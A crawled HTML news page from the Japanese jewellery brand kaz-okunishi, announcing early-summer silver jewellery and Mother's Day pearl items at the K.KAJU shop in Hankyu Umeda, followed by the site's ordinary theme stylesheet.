

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kaz-okunishi.com/info/1170440
body_size: 3272
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>kaz-okunishi - 阪急うめだ本店「うめだスーク」初夏のK.KAJUショップから</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="kaz-okunishi,ファッション" />
<meta name="description" content="Welcome to our homepage" />
<meta property="og:title" content="阪急うめだ本店「うめだスーク」初夏のK.KAJUショップから" />
<meta property="og:image" content="https://cdn.goope.jp/20203/1403021657212x3m.gif" />
<meta property="og:site_name" content="kaz-okunishi" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />

<link rel="alternate" type="application/rss+xml" title="kaz-okunishi / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?138413-1406175758";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="info">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="http://kaz-okunishi.com"><img src='//cdn.goope.jp/20203/1403021657212x3m.gif' alt='kaz-okunishi' /></a></h1>
    <div class="site_description site_description_smartphone">Welcome to our homepage</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    
    <!----------------------------------------------

      ページ：インフォメーション

    ---------------------------------------------->
    <h2 class="page_title">NEWS</h2>
    <div class="info_area">
    <div class="autopagerize_page_element">

      
      <div class="info">
        <div class="info_date">
          2016-05-01 12:00:00
        </div>
        <div class="info_title">
          <a href="/info/1170440">阪急うめだ本店「うめだスーク」初夏のK.KAJUショップから</a>
        </div>
        <div class="info_photo">
          
        </div>
        <div class="info_body">
          <p>　　　　　</p>
<p><img src="//cdn.goope.jp/20203/160430231036-5724bcdc7c70b.jpg" alt="16初夏10.jpg" /></p>
<p>　　　</p>
<p>　　　　　</p>
<p>ゴールデンウィークも始まり、今年も新緑の気持ちよい季節となりました。</p>
<p>　　　　</p>
<p>阪急うめだ本店10F うめだスーク「スーク クローゼット」のK.KAJUショップでは</p>
<p><strong>「初夏のシルバージュエリー」</strong>をテーマに、</p>
<p>銀の白さを活かした、涼しげで軽やかなシリーズを展開しています。<br />&nbsp; &nbsp;<br />　　　　</p>
<p>　　　</p>
<p><img src="//cdn.goope.jp/20203/160501000447-5724c98fec91d.jpg" alt="16初夏9.jpg" /></p>
<p>　　　</p>
<p>&nbsp;</p>
<p>この初夏の新しいラインナップも加わりました！</p>
<p>蓮の葉のようなカーブを描く小さな銀の円盤にテクスチャーを施したリング・チョーカー・ピアスたち。</p>
<p>銀の持つ優しい風合いをより身近に感じていただければと思います。</p>
<p>　　　　</p>
<p>　　　</p>
<p>　　　　</p>
<p>　　　　　</p>
<p><img src="//cdn.goope.jp/20203/160501002929-5724cf59ad491.jpg" alt="16初夏12.jpg" /></p>
<p>&nbsp;</p>
<p>　　　　</p>
<p>5月8日（日）は「 <strong>母の日〜 Mother's Day</strong> 」。</p>
<p>　　　</p>
<p>華やかさのある人気のパールアイテムも豊富に取り揃えています。</p>
<p>お母様への贈り物に、ご自分へのご褒美に、</p>
<p>ひとつひとつ丁寧に作られたハンドメイドジュエリーはいかがですか。</p>
<p>　　　</p>
<p>　　　</p>
<p>K.KAJU「メンバーズカード」をご用意して、皆様のご来店を楽しみにお待ちしています。　</p>
<p>奥西 和の作り出すアーティスティックなその魅力を、ぜひ手に取ってご覧になってくださいね！　　　</p>
<p style="margin: 0px; padding: 0px; color: #494949; font-family: arial, helvetica, 'hiragino kaku gothic pro', 'ヒラギノ角ゴ pro w3', メイリオ, meiryo, 'ＭＳ Ｐゴシック'; font-size: 12px; letter-spacing: 1px;">　　　　</p>
<p>　　　　　</p>
<p>　　　　　　　　　　　</p>
<p><img src="//cdn.goope.jp/20203/160430010107-5723854369541.jpg" alt="16初夏3.jpg" /></p>
<p>　　　</p>
<p>　　　</p>
<p>　　　</p>
        </div>
      </div>
      

    </div>
    </div>
    


    


    


    


    


    


    

    

    


    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">HOME</a></li>
    
    <li><a href="/info"  class="navi_info active">NEWS</a><ul class="sub_navi">
<li><a href='/info/2018-05'>2018-05（1）</a></li>
<li><a href='/info/2018-03'>2018-03（1）</a></li>
<li><a href='/info/2017-12'>2017-12（1）</a></li>
<li><a href='/info/2017-10'>2017-10（2）</a></li>
<li><a href='/info/2017-04'>2017-04（1）</a></li>
<li><a href='/info/2017-03'>2017-03（1）</a></li>
<li><a href='/info/2017-01'>2017-01（1）</a></li>
<li><a href='/info/2016-11'>2016-11（2）</a></li>
<li><a href='/info/2016-08'>2016-08（1）</a></li>
<li><a href='/info/2016-05'>2016-05（2）</a></li>
<li><a href='/info/2016-04'>2016-04（2）</a></li>
<li><a href='/info/2016-03'>2016-03（1）</a></li>
<li><a href='/info/2015-12'>2015-12（3）</a></li>
<li><a href='/info/2015-06'>2015-06（1）</a></li>
<li><a href='/info/2015-03'>2015-03（1）</a></li>
<li><a href='/info/2015-01'>2015-01（2）</a></li>
<li><a href='/info/2014-12'>2014-12（2）</a></li>
<li><a href='/info/2014-10'>2014-10（1）</a></li>
<li><a href='/info/2014-09'>2014-09（1）</a></li>
<li><a href='/info/2014-06'>2014-06（1）</a></li>
<li><a href='/info/2014-05'>2014-05（1）</a></li>
<li><a href='/info/2014-04'>2014-04（1）</a></li>
<li><a href='/info/2014-03'>2014-03（4）</a></li>
</ul>
</li>
    
    <li><a href="/free/concept"  class="navi_free free_46488">CONCEPT</a></li>
    
    <li><a href="/free/shop-umeda"  class="navi_free free_46438">SHOP</a></li>
    
    <li><a href="/free/profile"  class="navi_free free_43550">PROFILE</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.19 Monday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">53</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">85</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">246861</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/kaz-okunishi"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">kaz-okunishi&nbsp; </div>
      </div>
      <div class="shop_tel_footer"></div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="http://kaz-okunishi.com">kaz-okunishi</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone"></div>
  
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://kaz-okunishi.com/style.css?138413-1406175758
body_size: 6782
content:
/* -----------------------------------------

  Goope Style / Simple2
  2013.03.05
  paperboy&co.

----------------------------------------- */

* {
	margin: 0;
	padding: 0;
	}

img {
  border: none;
	vertical-align: middle;
	}

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
	}

/* -----------------------------------------

 レイアウトCSS読み込み

----------------------------------------- */


/* ---------------------------------
  センタリング
  2カラム
  左
--------------------------------- */

div#wrapper {
  width: 940px;
  margin: 0 auto;
  }

div#wrapper_inner {
	margin: 0 20px;
	}

div#header_inner {
  margin: 0;
  }

div#main {
	float: right;
	width: 650px;
	margin: 0 0 34px;
	}

div#main_inner {
  margin: 0;
  }

div#navi {
  position: relative;
  z-index: 3;
  float: left;
  width: 250px;
  margin: 0 0 40px 0;
  }

div#navi_inner {
  margin: 0 40px 0 0;
  }

div#navi_parts {
  margin: 10px 0;
  }

.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: left;
  }

div#sidebar {
  position: relative;
  z-index: 2;
	float: left;
	clear: left;
	width: 250px;
	margin: 0 0 40px 0;
	}

div#sidebar_inner {
  margin: 0 40px 0 0;
  }

div#footer {
	clear: both;
  width: 100%;
  color: ;
	}

div#footer_inner {
  margin: 0;
  padding: 17px 0;
  }

.rslides li {
  width: 650px;
  }


/* -----------------------------------------
カラーCSS読み込み
----------------------------------------- */



/* --------------------------------------
	HTML再定義
--------------------------------------- */

body{
    background:#EEEEEE    ;
    background-color:#EEEEEE;
    color:#494949;
    font:12px  arial,helvetica,"hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    letter-spacing:1px;
    word-wrap:break-word;
    }


div#wrapper {
  background-color: #EEEEEE;
  }

ul {
  list-style: none;
  }

a:link {
	color: #6B4835;
	text-decoration: none;
	}

a:visited {
	color: #6B4835;
	text-decoration: none;
	}

a:hover {
	color: #a8a8a8;
	text-decoration: none;
	}

a:active {
	color: #494949;
	text-decoration: none;
	outline: none;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
    margin:11px 0 0 0;
    height:auto;
    float:right;
    text-align:right;
    /  padding:0 30px 0 0;
    display:none;
    }


  /* --- 	IE6,7 * ---*/

.shop_title { /  padding:  0 30px 0 0;
   }

  /* --- 	IE6,7 * ---*/

.shop_rss {
    margin:0 0 0 6px;
    float:right;
    display:none;
    }


.shop_tel {
    font-size:12px;
    letter-spacing:0.1em;
    float:right;
    display:none;
    }


.site_title {
  text-align: left;
  padding: 0 0 60px 0;
  }

.shop_name {
    display:none;
    }


h1.site_logo {
  padding: 34px 0 0 0;
  text-align: left;
  font-weight: bold;
	font-size: 35px;
	}

.site_description {
    color:#494949;
    margin:5px 0 0 2px;
    text-align:left;
    display:none;
    }


h1.site_logo a:hover {
	text-decoration: underline;
	}

h1.site_logo a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
  color: #494949;
	font-size: 18px;
	vertical-align: top;
	font-weight: normal;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
	margin: 0;
	list-style-type: none;
	}

#navi ul li {
  font-weight: normal;
	}

#navi ul li a {
	height: 100%;
	display: block;
	padding: 0 10px 18px;
	text-decoration: none;
	}

#navi ul li a:hover {
  color: #a8a8a8;
	}

html>body #navi ul li .active {
  color: #a8a8a8;
  }

#navi ul.sub_navi li {
	border-bottom: none;
	}

#navi ul.sub_navi {
	margin: 0 0 20px 0;
	}

#navi ul.sub_navi li a {
	display: inline-block;
	padding: 6px 10px 10px 30px;
	font-size: 11px;
	background:no-repeat 18px 8px url(/img/theme_simple2/sub_navi_arrow_2.png);
	text-decoration: underline;
	}

#navi ul.sub_navi li a:hover {
	background: no-repeat 18px 8px url(/img/theme_simple2/sub_navi_arrow_2_on.png);
  color: #a8a8a8;
  }

	/* フリーページ用 */

.free_area {
  padding: 25px 0 0 0;
	border-top: solid 1px #bdbdbd;
	}

	
    a.navi_free{
        
        
    }

    a.navi_free:hover {
        
        
    }

    body.id_46488 a.free_46488, body.id_46438 a.free_46438, body.id_43550 a.free_43550 {
        
        
    }


/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area {
    margin:0 0 30px 0;
    padding:28px 0 28px 10px;
    border-top:1px solid #bdbdbd;
    border-bottom:1px solid #bdbdbd;
    display:none;
    }


.today_area {
  margin: 0 0 30px 0;
  padding: 28px 0 28px 10px;
  border-top:	1px solid #bdbdbd;
  border-bottom: 1px solid #bdbdbd;
  }

.today_area a:link {
  text-decoration: underline;
  }

.today_area a:visited {
	text-decoration: underline;
	}

.today_area a:hover {
	text-decoration: underline;
	}

.today_area a:active {
	text-decoration: underline;
	}

.today_title {
	font-weight: bolder;
	text-align: left;
	}

.today_schedule {
	margin: 10px 0 0 0;
	padding: 0px;
	}

.today_schedule_body {
  display: none;
  color: #494949;
  font-size: 11px;
	}

/* カウンター */

.counter_area {
    margin:0 0 28px 0;
    padding:0 0 28px 10px;
    border-bottom:1px solid #bdbdbd;
    display:none;
    }


.counter_area {
  margin: 0 0 28px 0;
  padding: 0 0 28px 10px;
	border-bottom: 1px solid #bdbdbd;
  }

.counter_title {
  margin: 0 0 10px 0;
  font-size: 13px;
	font-weight: bolder;
	text-align: left;
	}

.counter_today {
  color: #494949;
  margin: 0 0 7px 1px;
	}

.counter_today span.num {
	font-weight: bolder;
	}

.counter_yesterday {
  color: #494949;
  margin: 0 0 7px 1px;
	}

.counter_yesterday span.num {
	font-weight: bolder;
	}

.counter_total {
  color: #494949;
  margin: 0 0 0 1px;
  }

.counter_total span.num {
	font-weight: bolder;
	}

/* QRコード */

.qr_area {
    padding:0 0 28px 10px;
    display:none;
    }


.qr_title {
  font-size: 13px;
	font-weight: bolder;
	text-align: left;
	margin: 0 9px 5px 0;
	}

.qr_img {
  margin: 0 0 0 -6px;
	text-align: left;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

div#footer_inner {
	border-top:1px solid #bdbdbd;
  }

.shop_title_footer{
  display: none;
  }

.copyright {
    margin:10px 0px;
    float:left;
    font-size:12px;
    }


.copyright {
  margin: 10px 0px;
  float: left;
  font-size: 12px;
  }

.powered {
    margin:10px 0px;
    float:right;
    font-size:12px;
    display:none;
    }


.powered {
  margin: 10px 0px;
  float: right;
  font-size: 12px;
  }

.powered a:link,
.copyright a:link {
	text-decoration: underline;
	}

.powered a:visited,
.copyright a:visited {
	text-decoration: underline;
	}

.powered a:hover,
.copyright a:hover {
  text-decoration: underline;
  }

.powered a:active,
.copyright a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	トップ
--------------------------------------- */

.welcome_area {
  clear: both;
	}

.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 0 40px 0;
  }

.rslides li img {
  width: 100%;
  }

.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color: #ffffff;
  background: #494949;
  background: rgba(73,73,73, 0.8);  left: 0;
  right: 0;
  bottom: 0;
  padding: 0;
  margin: 0;
  width: 100%;
  }

.caption_txt {
  display: block;
  line-height: 27px;
  padding: 0 15px;
  }

.page_title_top {
  color: #494949;
	font-size: 14px;
	font-weight: normal;
	text-align: left;
	margin: 0 0 15px 0;
	border-bottom:1px solid #bdbdbd;
	padding: 0 0 7px 0;
	}

.message {
  color: #494949;
  text-align: left;
	line-height: 25px;
	margin: 0 0 31px 0;
	}

.information_area {
	}

.page_title_info {
	font-size: 16px;
	font-weight: normal;
	border-bottom: 1px solid #bdbdbd;
	text-align: left;
	margin: 0 auto 15px;
	padding: 0 0 7px 0;
  }

.information_area ul {
  list-style-type: none;
  font-color: #494949;
  font-size: 12px;
  line-height: 23px;
	margin: 0 0 20px 0;
	}

.information_area ul li a:link {
  text-decoration: underline;
  }

.information_area ul li a:visited {
	text-decoration: underline;
	}

.information_area ul li a:hover {
	text-decoration: underline;
	}

.information_area ul li a:active {
	text-decoration: underline;
	}

.information_area ul li {
	margin: 0 0 10px 0;
	}

.top_info_date{
	color: #494949;
	margin-right: 10px;
	}

/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 100%;
	border-bottom: 1px solid #bdbdbd;
	margin: 0 0 32px 0;
  }

.info {
  padding:0 1px;
	margin: 0 0 25px 0;
	}

.info_date {
  color: #8F8F8F;
	font-size: 12px;
	margin: 0 0 5px 0;
	padding: 25px 1px 0 1px;
	border-top: 1px solid #bdbdbd;
	}

.info_title {
  padding:0 1px;
	font-size: 14px;
	font-weight: normal;
	margin: 0 0 10px 0;
	}

.info_body {
	color: #494949;
	padding: 0 1px 0px 1px;
	}

.info_photo{
  margin: 0 0 15px 0;
  padding:0 1px;
  }

a:hover {
	text-decoration: underline;
	}

a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.calendar_area {
	margin: 0 0 35px 0;
	padding: 35px 0 0 0;
	border-top: 1px solid #bdbdbd;
	}

.calendar_area a:link {
  text-decoration: underline;
  }

.calendar_area a:visited {
	text-decoration: underline;
	}

.calendar_area a:hover {
	text-decoration: underline;
	}

.calendar_area  a:active {
	text-decoration: underline;
	}

.calendar_header {
	margin: 0 0 37px 0;
	text-align: center;
	font-weight: bolder;
	}

.calendar_header a {
	margin: 0 8px;
	text-align: center;
	font-weight: normal;
	}

.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #bdbdbd;
	padding: 0 0 5px 0;
	}

.table_calendar th.sun {
	color: #ff3355;
	}

.table_calendar th.sat {
	color: #0250d0;
	}

.table_calendar td {
	border-bottom: 1px solid #bdbdbd;
	border-left: 1px solid #bdbdbd;
	width: 14%;
	height: 90px;
	text-align: center;
	padding: 0 0 5px 0;
	}

.table_calendar td img {
	padding: 2px;
	}

.table_calendar td img:hover {
	border: 2px solid #bdbdbd;
	padding: 0;
	}

.table_calendar td.sun {
	}

.table_calendar td.sat {
	border-right: 1px solid #bdbdbd;
	}

.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}

.table_calendar td.sun p.day {
	color: #ff3355;
	}

.table_calendar td.sat p.day {
	color: #0250d0;
	}

.schedule {
	margin: 0 0 20px 0;
	}

.schedule a:link {
  text-decoration: underline;
  }

.schedule a:visited {
	text-decoration: underline;
	}

.schedule a:hover {
	text-decoration: underline;
	}

.schedule a:active {
	text-decoration: underline;
	}

.schedule_date {
	font-weight: bolder;
	font-size: 14px;
	color: #494949;
	margin: 0 0 12px 0;
	padding: 0 0 6px 0;
	border-bottom: 1px solid #bdbdbd;
	}

.schedule ul {
  list-style:none;
  margin: 0 0 30px 0;
	}

.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}

.schedule_category{
  padding: 4px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  font-weight: bolder;
  color: #ffffff;
  background-color: #666666;
  }

.schedule_time {
	font-weight: bolder;
	}

.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
	margin: 0 0 36px 0;
	padding: 25px 0 8px 0;
	border-top: 1px solid #bdbdbd;
	}

.schedule_detail_date {
  font-size: 11px;
	color: #494949;
	}

.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
	background-color: #666666;
  color: #ffffff;
	}

.schedule_detail_title {
  font-weight: bolder;
	font-size: 14px;
	margin: 10px 0 3px 0;
	}

.schedule_detail_body {
  color: #494949;
	line-height: 20px;
	}

.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width:100%;
	margin: 0 0 32px 0;
	border-bottom: 1px solid #bdbdbd;
	}

.menu_list {
	margin: 0 0 25px 0;
	}

.menu_category {
	margin: 0 0 25px 0;
	padding: 10px 0 10px 0;
	font-weight: normal;
	font-size: 14px;
	text-align: center;
	border-top: 1px solid #bdbdbd;
	border-bottom: 1px solid #bdbdbd;
	}

.menu_title {
	font-size: 15px;
	font-weight: normal;
	line-height: 24px;
	padding:0 1px;
	}

.menu{
  	margin: 0 0 15px 0;
  	}

.menu_price {
  color:	;
	font-size: 14px;
	font-weight: normal;
	line-height: 24px;
	padding:0 1px;
	margin: 0 0 3px 0;
	}

.menu_body {
	clear: both;
	line-height: 18px;
	width: 100%;
	color: #494949;
	padding:0 1px;
	}

.menu_body img {
	float: left;
	margin: 0 10px 0 0;
	padding:0 1px;
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.photo_area {
  width:100%;
	margin: 0 0 32px 0;
	}

.album {
	margin: 0 0 10px 0;
	padding: 0 0 0 15px;
	}

.album:last-child {
	padding: 0 0 15px 15px;
	border-bottom: 1px solid #bdbdbd;
	}

.album_title {
	margin: 0 0 25px 0;
	padding: 10px 0 10px;
	font-weight: normal;
	font-size: 14px;
	text-align: center;
	border-top: 1px solid #bdbdbd;
	border-bottom: 1px solid #bdbdbd;
	}

.album_title a:link {
	text-decoration: underline;
	}

 .album_title a:visited {
	text-decoration: underline;
	}

.album_title a:hover {
	text-decoration: underline;
	}

.album_title a:active {
	text-decoration: underline;
	}

.photo_thumb{
  float: left;
	margin: 0 15px 15px 0;
	}

.photo {
  width: 100%;
	margin: 0 5px 25px 0;
	}

.photo_image {
	margin: 0 0 10px 0;
	padding:0 1px;
	}

.photo_date {
  color: #494949;
	text-align: left;
	margin-bottom: 4px;
	padding:0 1px;
	}

.photo_title {
	font-size: 15px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	padding:0 1px;
	}

.photo_body {
  color: #494949;
	line-height: 20px;
	padding: 0 1px 25px 1px;
	border-bottom: 1px solid #bdbdbd;
	}

/* --------------------------------------
	クーポン
--------------------------------------- */

.coupon_area a:link {
  text-decoration: underline;
  }

.coupon_area a:visited {
	text-decoration: underline;
	}

.coupon_area a:hover {
	text-decoration: underline;
	}

.coupon_area a:active {
	text-decoration: underline;
	}

.coupon {
	padding: 0;
	margin-bottom: 25px;
	padding-top: 25px;
	border-top: 1px solid #bdbdbd;
	}

.coupon_image img {
  margin: 0 0 25px 0;
  }

.coupon_qr {
	width: 110px;
	padding-right: 15px;
	float: left;
	}

.coupon_title {
  font-weight: bolder;
	margin-bottom: 10px;
	font-size: 14px;
	}

.coupon_body ul {
  color: #494949;
  font-weight: bolder;
	}

.coupon_body ul li {
	list-style-type: none;
	}

.coupon_print {
  font-weight: bolder;
  margin-bottom: 20px;
  }

/* --------------------------------------
	店舗情報
--------------------------------------- */

.about_area {
  padding: 25px 0 0 0;
	border-top: 1px solid #bdbdbd;
  }

.map {
	width: 100%;
	height: auto;
	margin: 0 0 25px 0;
	padding: 0;
	background: #666666;
	}

.detail {
	margin: 0 0 10px 0;
	}

.table_detail {
	border-top: 1px solid #bdbdbd;
	background-image: url(/img/theme_simple2/white_65.png);
	}

.table_detail th {
  width:150px;
	text-align: center;
	white-space: nowrap;
	padding: 10px 15px;
	border-bottom: 1px solid #bdbdbd;
	border-left: 1px solid #bdbdbd;
	}

.table_detail td {
  width: 350px;
  color: #494949;
	padding: 10px 15px;
	border-bottom: 1px solid #bdbdbd;
	border-left: 1px solid #bdbdbd;
	border-right: 1px solid #bdbdbd;
	}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
	margin: 0 0 15px 0;
	display: block;
	clear: both;
	overflow: hidden;
	line-height: 17px;
	}

.form_area_line {
  padding: 25px 0 0 0;
	border-top: 1px solid #bdbdbd;
  }

.contact_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
  }

.contact_area label {
	margin: 0 0 5px 0;
	}

.contact_area input {
	margin: 0 5px 0 0;
	font-size: 14px;
	padding: 5px;
	vertical-align: middle;
	}

.contact_area textarea {
	font-size: 14px;
	}

.contact_name {
	width: 500px;
	}

.contact_email {
	width: 500px;
	}

.contact_tel {
	width: 500px;
	}

.contact_body {
	height: 150px;
	width: 512px;
	}

.contact_area .button_area {
	text-align: left;
	}

.contact_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom,
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0;
	padding: 11px 30px;
	width: 514px;
 }

.contact_small {
	width: 100px;
	}

.contact_medium {
	width: 200px;
	}

.contact_large {
	height: 100px;
	width: 515px;
	}

.checkbox {
	display: block;
	clear: both;
	padding: 0 0 5px 0;
	}

.checkbox input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}

.checkbox label {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.radio {
	display: block;
	clear: both;
	padding: 5px 0 5px 3px;
	}

.radio input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}

.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.personal_info{
  width: 515px;
  font-weight: bolder;
	margin: 35px 0 34px 0;
	}

.personal_info_txt{
  margin: 8px 0 0 0;
  color: #494949;
  font-weight: normal;
	font-size: 11px;
	line-height: 150%;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
	margin: 0 0 50px 0;
	font-size: 15px;
	line-height: 23px;
  }

.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }

.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;

  }
.reservation_form .reservation_name {
  width: 500px;
  }

.reservation_form .reservation_email {
  width: 500px;
  }

.reservation_form .reservation_tel {
  width: 500px;
  }

.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }

.reservation_area .button_area {
  text-align: left;
  }

.reservation_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom,
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0;
	padding: 11px 30px;
	width: 514px;
 }

.reservation_form .reservation_small {
  width: 200px;
  }

.reservation_form .reservation_medium {
  width: 200px;
  }

.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #6a6a6a;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }

.reservation_area a:link {
	text-decoration: underline;
	}

.reservation_area a:visited {
	text-decoration: underline;
	}

.reservation_area a:hover {
  text-decoration: underline;
  }

.reservation_area a:active {
	text-decoration: underline;
	}

.reservation_course_body img {
  margin: 5px 0 0 0;
  }

.reservation_course_body p {
  font-weight: normal;
  color: #494949;
  margin: 10px 0;
  }

/* --------------------------------------
	pager
--------------------------------------- */

.pager {
	text-align: center;
	white-space: nowrap;
	padding: 5px 0;
	font-size: 12px;
	line-height: 16px;
	font-family: Arial;
	}

.pager a {
	margin: 0 2px;
	padding: 3px 5px;
	}

.pager a:link {
	color: #494949;
	text-decoration: underline;
	}

.pager a:visited {
	color: #494949;
	text-decoration: underline;
	}

.pager a:hover {
	color: #494949;
	text-decoration: underline;
	}

.pager a:active {
	text-decoration: underline;
	}

.pager a.next {
	margin: 0 2px;
	padding: 3px 5px;
	}

